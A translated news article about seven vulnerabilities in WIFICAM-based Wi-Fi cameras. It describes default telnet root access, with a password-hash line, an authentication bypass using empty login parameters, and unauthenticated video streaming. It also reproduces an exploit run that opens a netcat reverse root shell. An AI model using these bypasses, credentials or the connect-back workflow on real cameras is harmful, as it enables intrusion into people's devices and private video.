Thousands of models of Wi-Fi cameras from different manufacturers are open to attackers

In the light of the events of recent months, with the breaking of IoT gadgets and the formation of botnets from them, the security of devices connected to the network, it would seem, should be put by the manufacturers of hardware at the forefront. But in fact, this is not quite the case. An analysis by information security specialists, including Pierre Kim, shows that a large number of models of wireless cameras from various manufacturers are still subject to hacking. We are talking about 1,250 different models of cameras, these are about 200,000 devices.
The vulnerability in question affects a system called Wireless IP Camera (P2P) WIFICAM. Its developer is a Chinese company that sells its basic device to several camcorder manufacturers.
The problems in this “base” are not one and not two. Cybersecurity experts immediately counted seven "holes." It seems that the Chinese do not even think about protecting their device. Perhaps this is not just an impression.
')
The central element of most protected areas is the GoAhead web server. It allows camera owners to manage their devices via the web, using a proprietary control panel. The creator of GoAhead is Embedthis Software. Initially, Kim believed it was her responsibility for the emergence of such a large-scale problem. But the management of Embedthis Software claims that the core of the web server is provided by the developer of Wireless IP Camera (P2P) WIFICAM. Employees of the company that supplies Wireless IP Camera (P2P) WIFICAM, write the code, which is then added to the camera firmware.
As for the holes in the protection of cameras, then there may be even more than seven. The main ones are:
Entry for all comers . Telnet works by default, and anyone can connect to a remote device using the following data: root: $ 1 $ ybdHbPDn $ ii9aEIFNiolBbM9QxW9mr0: 0: 0 :: / root: / bin / sh
The ability to intercept the data of registered users . An attacker, if desired, can bypass the authentication system by specifying empty values for the “loginuse” and “loginpas” parameters when accessing the server's configuration data. This allows an attacker to obtain data files of registered users, including access to their FTP and SMTP accounts.
Getting root rights . An attacker can bypass the authentication procedure by running the command with root privileges. To do this, simply use the URL with special parameters.
Streaming without authentication . And this opportunity is present here. This vulnerability can be exploited thanks to the built-in RTSP server with port 10554. As a result, an outsider can access streaming video without the need to log in.
user@kali$ gcc -Wall -o expl expl-goahead-camera.c && ./expl 192.168.1.107 Camera 0day root RCE with connect-back @PierreKimSec Please run `nc -vlp 1337` on 192.168.1.1 [+] bypassing auth ... done login = admin pass = admin [+] planting payload ... done [+] executing payload ... done [+] cleaning payload ... done [+] cleaning payload ... done [+] enjoy your root shell on 192.168.1.1:1337 user@kali$ Access to the cloud . The camera allows you to control the device via the Internet. A UDP tunnel is used for this, which allows you to bypass NAT and firewalls. An attacker can exploit this function in his own interests in order to launch a brute-force attack, seeking to obtain access data to the device. In addition to cameras, according to experts, the same principle of remote access uses more than 1 million other IoT devices.
Search Engine Shodan shows about 200,000 vulnerable devices, if you use a particular type of query.

Screenshot from the camera belonging to the specialist
Every day the number of vulnerable devices increases. Information security specialists recommend disconnecting the cameras from the Internet and checking if the model of such a device is open for hacking. All models of problem cameras are listed in Kim's post .
Vulnerabilities of this kind are typical not only for webcams, but also for digital set-top boxes, security systems and other IoT devices. The attackers, aware of the problems with the security of devices, are developing exploits that allow you to create botnets from hacked devices. For example, last year the Mirai worm and botnet attacked hundreds of thousands of vulnerable gadgets. Basically, this can be done in relation to those devices whose owners have not changed account data. The created botnet made it possible to organize several powerful DDoS attacks, which turned out to be almost impossible to resist.
The first victims of this botnet were an information security specialist and journalist Brian Krebs, as well as French hosting provider OVN and Dyn . The attack on the last company was the reason that thousands of users were left without access to services such as Twitter, Amazon, Tumblr, Reddit, Spotify and Netflix.
Source: https://habr.com/ru/post/402187/
All Articles